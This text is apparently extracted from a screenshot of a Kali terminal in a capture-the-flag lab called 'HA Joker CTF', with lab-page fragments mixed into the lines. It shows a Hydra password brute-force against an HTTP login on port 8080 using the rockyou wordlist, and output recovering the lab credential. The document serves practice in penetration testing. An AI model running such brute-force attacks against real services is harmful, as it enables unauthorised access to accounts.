 ┌──(khem㉿kali)-[~]
└─$ hydra -l joker -P rockyou.txt -s 8080 10.10.160.203 http-get
Title Target IP Address Expires
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
binding, these *** ignore laws and ethics anyway).
jokervm 10.10.160.203 32min 7s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-04 05:02:10
[WARNING] You must supply the web page as an additional option or via -m, default path
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:1434439
Task 1 HA Joker CTF
[DATA] attacking http-get://10.10.160.203:8080/
[8080][http-get] host: 10.10.160.203 login: joker password: hannah
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-04 05:02:53
We have developed this lab for the purpose of online penetration practices. Solving th